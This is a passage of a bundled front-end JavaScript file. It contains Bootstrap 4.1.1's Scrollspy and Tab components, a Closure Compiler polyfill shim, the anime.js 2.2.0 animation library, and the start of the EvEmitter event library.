					}).forEach(function(e) {
						n._offsets.push(e[0]), n._targets.push(e[1])
					})
			}, e.dispose = function() {
				vi.removeData(this._element, _i), vi(this._scrollElement).off(wi), this._element = null,
					this._scrollElement = null, this._config = null, this._selector = null, this._offsets =
					null, this._targets = null, this._activeTarget = null, this._scrollHeight = null
			}, e._getConfig = function(n) {
				if ("string" != typeof(n = o({}, Ti, "object" == typeof n && n ? n : {})).target) {
					var a = vi(n.target).attr("id");
					a || (a = Hn.getUID(xi), vi(n.target).attr("id", a)), n.target = "#" + a
				}
				return Hn.typeCheckConfig(xi, n, Ei), n
			}, e._getScrollTop = function() {
				return this._scrollElement === window ? this._scrollElement.pageYOffset : this
					._scrollElement.scrollTop
			}, e._getScrollHeight = function() {
				return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document
					.documentElement.scrollHeight)
			}, e._getOffsetHeight = function() {
				return this._scrollElement === window ? window.innerHeight : this._scrollElement
					.getBoundingClientRect().height
			}, e._process = function() {
				var a = this._getScrollTop() + this._config.offset,
					t = this._getScrollHeight(),
					e = this._config.offset + t - this._getOffsetHeight();
				if (this._scrollHeight !== t && this.refresh(), e <= a) {
					var n = this._targets[this._targets.length - 1];
					this._activeTarget !== n && this._activate(n)
				} else {
					if (this._activeTarget && a < this._offsets[0] && 0 < this._offsets[0]) return this
						._activeTarget = null, void this._clear();
					for (var o = this._offsets.length; o--;) this._activeTarget !== this._targets[o] && a >=
						this._offsets[o] && ("undefined" == typeof this._offsets[o + 1] || a < this
							._offsets[o + 1]) && this._activate(this._targets[o])
				}
			}, e._activate = function(a) {
				this._activeTarget = a, this._clear();
				var e = this._selector.split(",");
				e = e.map(function(e) {
					return e + "[data-target=\"" + a + "\"]," + e + "[href=\"" + a + "\"]"
				});
				var o = vi(e.join(","));
				o.hasClass(ki) ? (o.closest(Ii.DROPDOWN).find(Ii.DROPDOWN_TOGGLE).addClass(Ai), o.addClass(
					Ai)) : (o.addClass(Ai), o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_LINKS + ", " + Ii
						.LIST_ITEMS).addClass(Ai), o.parents(Ii.NAV_LIST_GROUP).prev(Ii.NAV_ITEMS)
					.children(Ii.NAV_LINKS).addClass(Ai)), vi(this._scrollElement).trigger(Si
				.ACTIVATE, {
					relatedTarget: a
				})
			}, e._clear = function() {
				vi(this._selector).filter(Ii.ACTIVE).removeClass(Ai)
			}, a._jQueryInterface = function(n) {
				return this.each(function() {
					var e = vi(this).data(_i);
					if (e || (e = new a(this, "object" == typeof n && n), vi(this).data(_i, e)),
						"string" == typeof n) {
						if ("undefined" == typeof e[n]) throw new TypeError("No method named \"" +
							n + "\"");
						e[n]()
					}
				})
			}, $n(a, null, [{
				key: "VERSION",
				get: function() {
					return "4.1.1"
				}
			}, {
				key: "Default",
				get: function() {
					return Ti
				}
			}]), a
		}(), vi(window).on(Si.LOAD_DATA_API, function() {
			for (var a = vi.makeArray(vi(Ii.DATA_SPY)), t = a.length, o; t--;) o = vi(a[t]), Pi
				._jQueryInterface.call(o, o.data())
		}), vi.fn[xi] = Pi._jQueryInterface, vi.fn[xi].Constructor = Pi, vi.fn[xi].noConflict = function() {
			return vi.fn[xi] = Ci, Pi._jQueryInterface
		}, Pi),
		kn = (ji = "." + (Ni = "bs.tab"), $i = (Oi = t).fn.tab, Hi = {
				HIDE: "hide" + ji,
				HIDDEN: "hidden" + ji,
				SHOW: "show" + ji,
				SHOWN: "shown" + ji,
				CLICK_DATA_API: "click" + ji + ".data-api"
			}, Wi = "dropdown-menu", Ri = "active", zi = "disabled", Mi = "fade", Fi = "show", Bi = ".dropdown",
			qi = ".nav, .list-group", Yi = ".active", Xi = "> li > .active", Ui =
			"[data-toggle=\"tab\"], [data-toggle=\"pill\"], [data-toggle=\"list\"]", Vi = ".dropdown-toggle", Ki =
			"> .dropdown-menu .active", Qi = function() {
				function a(e) {
					this._element = e
				}
				var e = a.prototype;
				return e.show = function() {
					var d = this;
					if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE &&
							Oi(this._element).hasClass(Ri) || Oi(this._element).hasClass(zi))) {
						var n = Oi(this._element).closest(qi)[0],
							e = Hn.getSelectorFromElement(this._element),
							r, c;
						if (n) {
							var p = "UL" === n.nodeName ? Xi : Yi;
							c = (c = Oi.makeArray(Oi(n).find(p)))[c.length - 1]
						}
						var s = Oi.Event(Hi.HIDE, {
								relatedTarget: this._element
							}),
							o = Oi.Event(Hi.SHOW, {
								relatedTarget: c
							});
						if (c && Oi(c).trigger(s), Oi(this._element).trigger(o), !o.isDefaultPrevented() && !s
							.isDefaultPrevented()) {
							e && (r = Oi(e)[0]), this._activate(this._element, n);
							var a = function() {
								var n = Oi.Event(Hi.HIDDEN, {
										relatedTarget: d._element
									}),
									t = Oi.Event(Hi.SHOWN, {
										relatedTarget: c
									});
								Oi(c).trigger(n), Oi(d._element).trigger(t)
							};
							r ? this._activate(r, r.parentNode, a) : a()
						}
					}
				}, e.dispose = function() {
					Oi.removeData(this._element, Ni), this._element = null
				}, e._activate = function(l, t, e) {
					var n = this,
						i = ("UL" === t.nodeName ? Oi(t).find(Xi) : Oi(t).children(Yi))[0],
						r = e && i && Oi(i).hasClass(Mi),
						s = function() {
							return n._transitionComplete(l, i, e)
						};
					if (i && r) {
						var o = Hn.getTransitionDurationFromElement(i);
						Oi(i).one(Hn.TRANSITION_END, s).emulateTransitionEnd(o)
					} else s()
				}, e._transitionComplete = function(a, t, e) {
					if (t) {
						Oi(t).removeClass(Fi + " " + Ri);
						var n = Oi(t.parentNode).find(Ki)[0];
						n && Oi(n).removeClass(Ri), "tab" === t.getAttribute("role") && t.setAttribute(
							"aria-selected", !1)
					}
					if (Oi(a).addClass(Ri), "tab" === a.getAttribute("role") && a.setAttribute("aria-selected",
							!0), Hn.reflow(a), Oi(a).addClass(Fi), a.parentNode && Oi(a.parentNode).hasClass(
						Wi)) {
						var o = Oi(a).closest(Bi)[0];
						o && Oi(o).find(Vi).addClass(Ri), a.setAttribute("aria-expanded", !0)
					}
					e && e()
				}, a._jQueryInterface = function(o) {
					return this.each(function() {
						var n = Oi(this),
							t = n.data(Ni);
						if (t || (t = new a(this), n.data(Ni, t)), "string" == typeof o) {
							if ("undefined" == typeof t[o]) throw new TypeError("No method named \"" +
								o + "\"");
							t[o]()
						}
					})
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}]), a
			}(), Oi(document).on(Hi.CLICK_DATA_API, Ui, function(e) {
				e.preventDefault(), Qi._jQueryInterface.call(Oi(this), "show")
			}), Oi.fn.tab = Qi._jQueryInterface, Oi.fn.tab.Constructor = Qi, Oi.fn.tab.noConflict = function() {
				return Oi.fn.tab = $i, Qi._jQueryInterface
			}, Qi),
		Pn, On, Nn, Wn, Rn, zn, Mn, Fn, Bn, qn, Yn, Xn, Un, Vn, Kn, Qn, Gn, Zn, Jn, ea, ta, na, aa, oa, ia, sa, ra,
		la, da, ca, pa, ua, ga, fa, ma, ha, ba, ya, va, xa, _a, wa, Ca, Ta, Ea, Sa, ka, Aa, Ia, Da, La, Pa, Oa, Na,
		ja, $a, Ha, Wa, Ra, za, Ma, Fa, Ba, qa, Ya, Xa, Ua, Va, Ka, Qa, Ga, Za, Ja, eo, to, no, ao, oo, io, so, ro,
		lo, co, po, uo, go, fo, mo, ho, bo, yo, vo, xo, _o, wo, Co, To, Eo, So, ko, Ao, Io, Do, Lo, Po, Oo, No, jo,
		$o, Ho, Wo, Ro, zo, Mo, Fo, Bo, qo, Yo, Xo, Uo, Vo, Ko, Qo, Go, Zo, Jo, ei, ti, ni, ai, oi, ii, si, ri, li,
		di, ci, pi, ui, gi, fi, mi, hi, bi, yi, vi, xi, _i, wi, Ci, Ti, Ei, Si, ki, Ai, Ii, Di, Li, Pi, Oi, Ni, ji,
		$i, Hi, Wi, Ri, zi, Mi, Fi, Bi, qi, Yi, Xi, Ui, Vi, Ki, Qi;
	! function(n) {
		if ("undefined" == typeof n) throw new TypeError(
			"Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."
			);
		var t = n.fn.jquery.split(" ")[0].split(".");
		if (2 > t[0] && 9 > t[1] || 1 === t[0] && 9 === t[1] && 1 > t[2] || 4 <= t[0]) throw new Error(
			"Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
	}(t), xn.Util = Hn, xn.Alert = i, xn.Button = h, xn.Carousel = Cn, xn.Collapse = An, xn.Dropdown = bn, xn
		.Modal = Sn, xn.Popover = In, xn.Scrollspy = Dn, xn.Tab = kn, xn.Tooltip = wn, Object.defineProperty(xn,
			"__esModule", {
				value: !0
			})
});
var $jscomp = {
	scope: {}
};
$jscomp.defineProperty = "function" == typeof Object.defineProperties ? Object.defineProperty : function(t, e, n) {
		if (n.get || n.set) throw new TypeError("ES3 does not support getters and setters.");
		t != Array.prototype && t != Object.prototype && (t[e] = n.value)
	}, $jscomp.getGlobal = function(t) {
		return "undefined" != typeof window && window === t ? t : "undefined" != typeof global && null != global ?
			global : t
	}, $jscomp.global = $jscomp.getGlobal(this), $jscomp.SYMBOL_PREFIX = "jscomp_symbol_", $jscomp.initSymbol =
	function() {
		$jscomp.initSymbol = function() {}, $jscomp.global.Symbol || ($jscomp.global.Symbol = $jscomp.Symbol)
	}, $jscomp.symbolCounter_ = 0, $jscomp.Symbol = function(t) {
		return $jscomp.SYMBOL_PREFIX + (t || "") + $jscomp.symbolCounter_++
	}, $jscomp.initSymbolIterator = function() {
		$jscomp.initSymbol();
		var t = $jscomp.global.Symbol.iterator;
		t || (t = $jscomp.global.Symbol.iterator = $jscomp.global.Symbol("iterator")), "function" != typeof Array
			.prototype[t] && $jscomp.defineProperty(Array.prototype, t, {
				configurable: !0,
				writable: !0,
				value: function() {
					return $jscomp.arrayIterator(this)
				}
			}), $jscomp.initSymbolIterator = function() {}
	}, $jscomp.arrayIterator = function(t) {
		var e = 0;
		return $jscomp.iteratorPrototype(function() {
			return e < t.length ? {
				done: !1,
				value: t[e++]
			} : {
				done: !0
			}
		})
	}, $jscomp.iteratorPrototype = function(t) {
		return $jscomp.initSymbolIterator(), t = {
			next: t
		}, t[$jscomp.global.Symbol.iterator] = function() {
			return this
		}, t
	}, $jscomp.array = $jscomp.array || {}, $jscomp.iteratorFromArray = function(t, n) {
		$jscomp.initSymbolIterator(), t instanceof String && (t += "");
		var a = 0,
			o = {
				next: function() {
					if (a < t.length) {
						var e = a++;
						return {
							value: n(e, t[e]),
							done: !1
						}
					}
					return o.next = function() {
						return {
							done: !0,
							value: void 0
						}
					}, o.next()
				}
			};
		return o[Symbol.iterator] = function() {
			return o
		}, o
	}, $jscomp.polyfill = function(t, n, a, o) {
		if (n) {
			for (a = $jscomp.global, t = t.split("."), o = 0; o < t.length - 1; o++) {
				var i = t[o];
				i in a || (a[i] = {}), a = a[i]
			}
			t = t[t.length - 1], o = a[t], n = n(o), n != o && null != n && $jscomp.defineProperty(a, t, {
				configurable: !0,
				writable: !0,
				value: n
			})
		}
	}, $jscomp.polyfill("Array.prototype.keys", function(t) {
		return t ? t : function() {
			return $jscomp.iteratorFromArray(this, function(t) {
				return t
			})
		}
	}, "es6-impl", "es3");
var $jscomp$this = this;
(function(t, e) {
	"function" == typeof define && define.amd ? define([], e) : "object" == typeof module && module.exports ? module
		.exports = e() : t.anime = e()
})(this, function() {
	function t(e) {
		if (!W.col(e)) try {
			return document.querySelectorAll(e)
		} catch (e) {}
	}

	function o(e, t) {
		for (var a = e.length, o = 2 <= arguments.length ? arguments[1] : void 0, i = [], s = 0; s < a; s++)
			if (s in e) {
				var r = e[s];
				t.call(o, r, s, e) && i.push(r)
			} return i
	}

	function e(t) {
		return t.reduce(function(t, n) {
			return t.concat(W.arr(n) ? e(n) : n)
		}, [])
	}

	function n(e) {
		return W.arr(e) ? e : (W.str(e) && (e = t(e) || e), e instanceof NodeList || e instanceof HTMLCollection ?
		[].slice.call(e) : [e])
	}

	function i(e, t) {
		return e.some(function(e) {
			return e === t
		})
	}

	function s(e) {
		var t = {},
			n;
		for (n in e) t[n] = e[n];
		return t
	}

	function r(e, t) {
		var n = s(e),
			a;
		for (a in e) n[a] = t.hasOwnProperty(a) ? t[a] : e[a];
		return n
	}

	function l(e, t) {
		var n = s(e),
			a;
		for (a in t) n[a] = W.und(e[a]) ? t[a] : e[a];
		return n
	}

	function p(e) {
		e = e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i, function(e, t, n, a) {
			return t + t + n + n + a + a
		});
		var t = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);
		e = parseInt(t[1], 16);
		var n = parseInt(t[2], 16),
			t = parseInt(t[3], 16);
		return "rgba(" + e + "," + n + "," + t + ",1)"
	}

	function u(e) {
		function t(e, t, n) {
			return 0 > n && (n += 1), 1 < n && --n, n < 1 / 6 ? e + 6 * (t - e) * n : .5 > n ? t : n < 2 / 3 ? e +
				6 * ((t - e) * (2 / 3 - n)) : e
		}
		var o = /hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(e) ||
			/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(e);
		e = parseInt(o[1]) / 360;
		var i = parseInt(o[2]) / 100,
			s = parseInt(o[3]) / 100,
			o = o[4] || 1;
		if (0 == i) s = i = e = s;
		else {
			var r = .5 > s ? s * (1 + i) : s + i - s * i,
				n = 2 * s - r,
				s = t(n, r, e + 1 / 3),
				i = t(n, r, e);
			e = t(n, r, e - 1 / 3)
		}
		return "rgba(" + 255 * s + "," + 255 * i + "," + 255 * e + "," + o + ")"
	}

	function g(e) {
		if (e = /([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(e))
			return e[2]
	}

	function m(e) {
		return -1 < e.indexOf("translate") || "perspective" === e ? "px" : -1 < e.indexOf("rotate") || -1 < e
			.indexOf("skew") ? "deg" : void 0
	}

	function y(e, t) {
		return W.fnc(e) ? e(t.target, t.id, t.total) : e
	}

	function f(e, t) {
		if (t in e.style) return getComputedStyle(e).getPropertyValue(t.replace(/([a-z])([A-Z])/g, "$1-$2")
			.toLowerCase()) || "0"
	}

	function x(e, t) {
		return W.dom(e) && i(S, t) ? "transform" : W.dom(e) && (e.getAttribute(t) || W.svg(e) && e[t]) ?
			"attribute" : W.dom(e) && "transform" !== t && f(e, t) ? "css" : null == e[t] ? void 0 : "object"
	}

	function d(e, t) {
		var i = m(t),
			i = -1 < t.indexOf("scale") ? 1 : 0 + i;
		if (e = e.style.transform, !e) return i;
		for (var s = [], r = [], l = [], n = /(\w+)\((.+?)\)/g; s = n.exec(e);) r.push(s[1]), l.push(s[2]);
		return e = o(l, function(e, n) {
			return r[n] === t
		}), e.length ? e[0] : i
	}

	function _(e, t) {
		switch (x(e, t)) {
			case "transform":
				return d(e, t);
			case "css":
				return f(e, t);
			case "attribute":
				return e.getAttribute(t);
		}
		return e[t] || 0
	}

	function C(e, t) {
		var n = /^(\*=|\+=|-=)/.exec(e);
		if (!n) return e;
		var o = g(e) || 0;
		switch (t = parseFloat(t), e = parseFloat(e.replace(n[0], "")), n[0][0]) {
			case "+":
				return t + e + o;
			case "-":
				return t - e + o;
			case "*":
				return t * e + o;
		}
	}

	function w(e, t) {
		return Math.sqrt(Math.pow(t.x - e.x, 2) + Math.pow(t.y - e.y, 2))
	}

	function b(e) {
		e = e.points;
		for (var t = 0, n = 0, o, i; n < e.numberOfItems; n++) i = e.getItem(n), 0 < n && (t += w(o, i)), o = i;
		return t
	}

	function T(e) {
		if (e.getTotalLength) return e.getTotalLength();
		switch (e.tagName.toLowerCase()) {
			case "circle":
				return 2 * Math.PI * e.getAttribute("r");
			case "rect":
				return 2 * e.getAttribute("width") + 2 * e.getAttribute("height");
			case "line":
				return w({
					x: e.getAttribute("x1"),
					y: e.getAttribute("y1")
				}, {
					x: e.getAttribute("x2"),
					y: e.getAttribute("y2")
				});
			case "polyline":
				return b(e);
			case "polygon":
				var t = e.points;
				return b(e) + w(t.getItem(t.numberOfItems - 1), t.getItem(0));
		}
	}

	function a(e, t) {
		function a(n) {
			return n = void 0 === n ? 0 : n, e.el.getPointAtLength(1 <= t + n ? t + n : 0)
		}
		var o = a(),
			i = a(-1),
			s = a(1);
		switch (e.property) {
			case "x":
				return o.x;
			case "y":
				return o.y;
			case "angle":
				return 180 * Math.atan2(s.y - i.y, s.x - i.x) / Math.PI;
		}
	}

	function E(e, t) {
		var n = /-?\d*\.?\d+/g,
			a;
		if (a = W.pth(e) ? e.totalLength : e, !W.col(a)) o = (o = g(a)) ? a.substr(0, a.length - o.length) : a, a =
			t && !/\s/g.test(a) ? o + t : o;
		else if (W.rgb(a)) {
			var o = /rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(a);
			a = o ? "rgba(" + o[1] + ",1)" : a
		} else a = W.hex(a) ? p(a) : W.hsl(a) ? u(a) : void 0;
		return a += "", {
			original: a,
			numbers: a.match(n) ? a.match(n).map(Number) : [0],
			strings: W.str(e) || t ? a.split(n) : []
		}
	}

	function k(t) {
		return t = t ? e(W.arr(t) ? t.map(n) : n(t)) : [], o(t, function(e, t, n) {
			return n.indexOf(e) === t
		})
	}

	function I(e) {
		var t = k(e);
		return t.map(function(e, n) {
			return {
				target: e,
				id: n,
				total: t.length
			}
		})
	}

	function c(e, t) {
		var o = s(t);
		if (W.arr(e)) {
			var i = e.length;
			2 !== i || W.obj(e[0]) ? W.fnc(t.duration) || (o.duration = t.duration / i) : e = {
				value: e
			}
		}
		return n(e).map(function(e, n) {
			return n = n ? 0 : t.delay, e = W.obj(e) && !W.pth(e) ? e : {
				value: e
			}, W.und(e.delay) && (e.delay = n), e
		}).map(function(e) {
			return l(e, o)
		})
	}

	function D(e, t) {
		var n = {},
			a;
		for (a in e) {
			var o = y(e[a], t);
			W.arr(o) && (o = o.map(function(e) {
				return y(e, t)
			}), 1 === o.length && (o = o[0])), n[a] = o
		}
		return n.duration = parseFloat(n.duration), n.delay = parseFloat(n.delay), n
	}

	function L(e) {
		return W.arr(e) ? h.apply(this, e) : A[e]
	}

	function P(t, n) {
		var a;
		return t.tweens.map(function(o) {
			o = D(o, n);
			var i = o.value,
				s = _(n.target, t.name),
				r = a ? a.to.original : s,
				r = W.arr(i) ? i[0] : r,
				l = C(W.arr(i) ? i[1] : i, r),
				s = g(l) || g(r) || g(s);
			return o.from = E(r, s), o.to = E(l, s), o.start = a ? a.end : t.offset, o.end = o.start + o
				.delay + o.duration, o.easing = L(o.easing), o.elasticity = (1E3 - Math.min(Math.max(o
					.elasticity, 1), 999)) / 1E3, o.isPath = W.pth(i), o.isColor = W.col(o.from.original), o
				.isColor && (o.round = 1), a = o
		})
	}

	function O(t, n) {
		return o(e(t.map(function(e) {
			return n.map(function(t) {
				var n = x(e.target, t.name);
				if (n) {
					var a = P(t, e);
					t = {
						type: n,
						property: t.name,
						animatable: e,
						tweens: a,
						duration: a[a.length - 1].end,
						delay: a[0].delay
					}
				} else t = void 0;
				return t
			})
		})), function(e) {
			return !W.und(e)
		})
	}

	function N(e, t, n, a) {
		var o = "delay" === e;
		return t.length ? (o ? Math.min : Math.max).apply(Math, t.map(function(t) {
			return t[e]
		})) : o ? a.delay : n.offset + a.delay + a.duration
	}

	function j(t) {
		var n = r(z, t),
			o = r(M, t),
			i = I(t.targets),
			s = [],
			d = l(n, o),
			e;
		for (e in t) d.hasOwnProperty(e) || "targets" === e || s.push({
			name: e,
			offset: d.offset,
			tweens: c(t[e], o)
		});
		return t = O(i, s), l(n, {
			children: [],
			animatables: i,
			animations: t,
			duration: N("duration", t, n, o),
			delay: N("delay", t, n, o)
		})
	}

	function R(n) {
		function i() {
			return window.Promise && new Promise(function(e) {
				return _ = e
			})
		}

		function s(e) {
			return T.reversed ? T.duration - e : e
		}

		function d(i) {
			for (var s = 0, r = {}, c = T.animations, u = c.length; s < u;) {
				var g = c[s],
					e = g.animatable,
					y = g.tweens,
					v = y.length - 1,
					_ = y[v];
				v && (_ = o(y, function(e) {
					return i < e.end
				})[0] || _);
				for (var y = Math.min(Math.max(i - _.start - _.delay, 0), _.duration) / _.duration, C = isNaN(y) ?
						1 : _.easing(y, _.elasticity), y = _.to.strings, E = _.round, v = [], S = void 0, S = _.to
						.numbers.length, k = 0; k < S; k++) {
					var A = void 0,
						A = _.to.numbers[k],
						I = _.from.numbers[k],
						A = _.isPath ? a(_.value, C * A) : I + C * (A - I);
					E && (_.isColor && 2 < k || (A = Math.round(A * E) / E)), v.push(A)
				}
				if (_ = y.length)
					for (S = y[0], C = 0; C < _; C++) E = y[C + 1], k = v[C], isNaN(k) || (S = E ? S + (k + E) : S +
						(k + " "));
				else S = v[0];
				F[g.type](e.target, g.property, S, r, e.id), g.currentValue = S, s++
			}
			if (s = Object.keys(r).length)
				for (c = 0; c < s; c++) X || (X = f(document.body, "transform") ? "transform" :
					"-webkit-transform"), T.animatables[c].target.style[X] = r[c].join(" ");
			T.currentTime = i, T.progress = 100 * (i / T.duration)
		}

		function c(e) {
			T[e] && T[e](T)
		}

		function b() {
			T.remaining && !0 !== T.remaining && T.remaining--
		}

		function e(e) {
			var t = T.duration,
				a = T.offset,
				n = a + T.delay,
				o = T.currentTime,
				r = T.reversed,
				l = s(e);
			if (T.children.length) {
				var p = T.children,
					u = p.length;
				if (l >= T.currentTime)
					for (var f = 0; f < u; f++) p[f].seek(l);
				else
					for (; u--;) p[u].seek(l)
			}(l >= n || !t) && (T.began || (T.began = !0, c("begin")), c("run")), l > a && l < t ? d(l) : (l <= a &&
					0 !== o && (d(0), r && b()), l >= t && o !== t || !t) && (d(t), r || b()), c("update"), e >=
				t && (T.remaining ? (E = g, "alternate" === T.direction && (T.reversed = !T.reversed)) : (T.pause(),
						T.completed || (T.completed = !0, c("complete"), "Promise" in window && (_(), C = i()))),
					y = 0)
		}
		n = void 0 === n ? {} : n;
		var y = 0,
			_ = null,
			C = i(),
			T = j(n),
			g, E;
		return T.reset = function() {
			var e = T.direction,
				t = T.loop;
			for (T.currentTime = 0, T.progress = 0, T.paused = !0, T.began = !1, T.completed = !1, T.reversed =
				"reverse" === e, T.remaining = "alternate" === e && 1 === t ? 2 : t, d(0), e = T.children
				.length; e--;) T.children[e].reset()
		}, T.tick = function(t) {
			g = t, E || (E = g), e((y + g - E) * R.speed)
		}, T.seek = function(t) {
			e(s(t))
		}, T.pause = function() {
			var e = q.indexOf(T); - 1 < e && q.splice(e, 1), T.paused = !0
		}, T.play = function() {
			T.paused && (T.paused = !1, E = 0, y = s(T.currentTime), q.push(T), v || Y())
		}, T.reverse = function() {
			T.reversed = !T.reversed, E = 0, y = s(T.currentTime)
		}, T.restart = function() {
			T.pause(), T.reset(), T.play()
		}, T.finished = C, T.reset(), T.autoplay && T.play(), T
	}
	var z = {
			update: void 0,
			begin: void 0,
			run: void 0,
			complete: void 0,
			loop: 1,
			direction: "normal",
			autoplay: !0,
			offset: 0
		},
		M = {
			duration: 1E3,
			delay: 0,
			easing: "easeOutElastic",
			elasticity: 500,
			round: 0
		},
		S = ["translateX", "translateY", "translateZ", "rotate", "rotateX", "rotateY", "rotateZ", "scale", "scaleX",
			"scaleY", "scaleZ", "skewX", "skewY", "perspective"
		],
		W = {
			arr: function(e) {
				return Array.isArray(e)
			},
			obj: function(e) {
				return -1 < Object.prototype.toString.call(e).indexOf("Object")
			},
			pth: function(e) {
				return W.obj(e) && e.hasOwnProperty("totalLength")
			},
			svg: function(e) {
				return e instanceof SVGElement
			},
			dom: function(e) {
				return e.nodeType || W.svg(e)
			},
			str: function(e) {
				return "string" == typeof e
			},
			fnc: function(e) {
				return "function" == typeof e
			},
			und: function(e) {
				return "undefined" == typeof e
			},
			hex: function(e) {
				return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e)
			},
			rgb: function(e) {
				return /^rgb/.test(e)
			},
			hsl: function(e) {
				return /^hsl/.test(e)
			},
			col: function(e) {
				return W.hex(e) || W.rgb(e) || W.hsl(e)
			}
		},
		h = function() {
			function t(e, t, n) {
				return (((1 - 3 * n + 3 * t) * e + (3 * n - 6 * t)) * e + 3 * t) * e
			}
			return function(a, o, i, s) {
				if (0 <= a && 1 >= a && 0 <= i && 1 >= i) {
					var r = new Float32Array(11);
					if (a !== o || i !== s)
						for (var e = 0; 11 > e; ++e) r[e] = t(.1 * e, a, i);
					return function(e) {
						if (a === o && i === s) return e;
						if (0 === e) return 0;
						if (1 === e) return 1;
						for (var d = 0, c = 1; 10 != c && r[c] <= e; ++c) d += .1;
						--c;
						var c = d + .1 * ((e - r[c]) / (r[c + 1] - r[c])),
							p = 3 * (1 - 3 * i + 3 * a) * c * c + 2 * (3 * i - 6 * a) * c + 3 * a;
						if (.001 <= p) {
							for (d = 0; 4 > d && (p = 3 * (1 - 3 * i + 3 * a) * c * c + 2 * (3 * i - 6 *
									a) * c + 3 * a, 0 != p); ++d) var u = t(c, a, i) - e,
								c = c - u / p;
							e = c
						} else if (0 == p) e = c;
						else {
							var c = d,
								d = d + .1,
								f = 0;
							do u = c + (d - c) / 2, p = t(u, a, i) - e, 0 < p ? d = u : c = u; while (1e-7 <
								Math.abs(p) && 10 > ++f);
							e = u
						}
						return t(e, o, s)
					}
				}
			}
		}(),
		A = function() {
			function t(e, t) {
				return 0 === e || 1 === e ? e : -Math.pow(2, 10 * (e - 1)) * Math.sin(2 * (e - 1 - t / (2 * Math
					.PI) * Math.asin(1)) * Math.PI / t)
			}
			var n = ["Quad", "Cubic", "Quart", "Quint", "Sine", "Expo", "Circ", "Back", "Elastic"],
				a = {
					In: [
						[.55, .085, .68, .53],
						[.55, .055, .675, .19],
						[.895, .03, .685, .22],
						[.755, .05, .855, .06],
						[.47, 0, .745, .715],
						[.95, .05, .795, .035],
						[.6, .04, .98, .335],
						[.6, -.28, .735, .045], t
					],
					Out: [
						[.25, .46, .45, .94],
						[.215, .61, .355, 1],
						[.165, .84, .44, 1],
						[.23, 1, .32, 1],
						[.39, .575, .565, 1],
						[.19, 1, .22, 1],
						[.075, .82, .165, 1],
						[.175, .885, .32, 1.275],
						function(e, n) {
							return 1 - t(1 - e, n)
						}
					],
					InOut: [
						[.455, .03, .515, .955],
						[.645, .045, .355, 1],
						[.77, 0, .175, 1],
						[.86, 0, .07, 1],
						[.445, .05, .55, .95],
						[1, 0, 0, 1],
						[.785, .135, .15, .86],
						[.68, -.55, .265, 1.55],
						function(e, n) {
							return .5 > e ? t(2 * e, n) / 2 : 1 - t(-2 * e + 2, n) / 2
						}
					]
				},
				o = {
					linear: h(.25, .25, .75, .75)
				},
				i = {},
				s;
			for (s in a) i.type = s, a[i.type].forEach(function(e) {
				return function(t, a) {
					o["ease" + e.type + n[a]] = W.fnc(t) ? t : h.apply($jscomp$this, t)
				}
			}(i)), i = {
				type: i.type
			};
			return o
		}(),
		F = {
			css: function(e, t, n) {
				return e.style[t] = n
			},
			attribute: function(e, t, n) {
				return e.setAttribute(t, n)
			},
			object: function(e, t, n) {
				return e[t] = n
			},
			transform: function(e, t, n, a, o) {
				a[o] || (a[o] = []), a[o].push(t + "(" + n + ")")
			}
		},
		q = [],
		v = 0,
		Y = function() {
			function e() {
				v = requestAnimationFrame(t)
			}

			function t(t) {
				var n = q.length;
				if (n) {
					for (var a = 0; a < n;) q[a] && q[a].tick(t), a++;
					e()
				} else cancelAnimationFrame(v), v = 0
			}
			return e
		}(),
		X;
	return R.version = "2.2.0", R.speed = 1, R.running = q, R.remove = function(e) {
		e = k(e);
		for (var t = q.length; t--;)
			for (var n = q[t], o = n.animations, s = o.length; s--;) i(e, o[s].animatable.target) && (o.splice(
				s, 1), o.length || n.pause())
	}, R.getValue = _, R.path = function(e, n) {
		var o = W.str(e) ? t(e)[0] : e;
		return function(e) {
			return {
				el: o,
				property: e,
				totalLength: T(o) * ((n || 100) / 100)
			}
		}
	}, R.setDashoffset = function(e) {
		var t = T(e);
		return e.setAttribute("stroke-dasharray", t), t
	}, R.bezier = h, R.easings = A, R.timeline = function(t) {
		var a = R(t);
		return a.pause(), a.duration = 0, a.add = function(e) {
			return a.children.forEach(function(e) {
				e.began = !0, e.completed = !0
			}), n(e).forEach(function(n) {
				var o = l(n, r(M, t || {}));
				o.targets = o.targets || t.targets, n = a.duration;
				var i = o.offset;
				o.autoplay = !1, o.direction = a.direction, o.offset = W.und(i) ? n : C(i, n), a
					.began = !0, a.completed = !0, a.seek(o.offset), o = R(o), o.began = !0, o
					.completed = !0, o.duration > n && (a.duration = o.duration), a.children.push(o)
			}), a.seek(0), a.reset(), a.autoplay && a.restart(), a
		}, a
	}, R.random = function(e, t) {
		return Math.floor(Math.random() * (t - e + 1)) + e
	}, R
}), ! function(n, e) {
	"function" == typeof define && define.amd ? define("ev-emitter/ev-emitter", e) : "object" == typeof module && module
		.exports ? module.exports = e() : n.EvEmitter = e()
}("undefined" == typeof window ? this : window, function() {
	function n() {}
	var e = n.prototype;
	return e.on = function(a, e) {
		if (a && e) {
			var t = this._events = this._events || {},
				o = t[a] = t[a] || [];
			return -1 == o.indexOf(e) && o.push(e), this
		}
	}, e.once = function(a, e) {
		if (a && e) {
			this.on(a, e);
			var t = this._onceEvents = this._onceEvents || {},
				o = t[a] = t[a] || {};
			return o[e] = !0, this
		}
	}, e.off = function(a, e) {
		var t = this._events && this._events[a];
		if (t && t.length) {
			var o = t.indexOf(e);
			return -1 != o && t.splice(o, 1), this
		}
	}, e.emitEvent = function(a, e) {
		var l = this._events && this._events[a];
		if (l && l.length) {
			var i = 0,
				d = l[i];
			e = e || [];
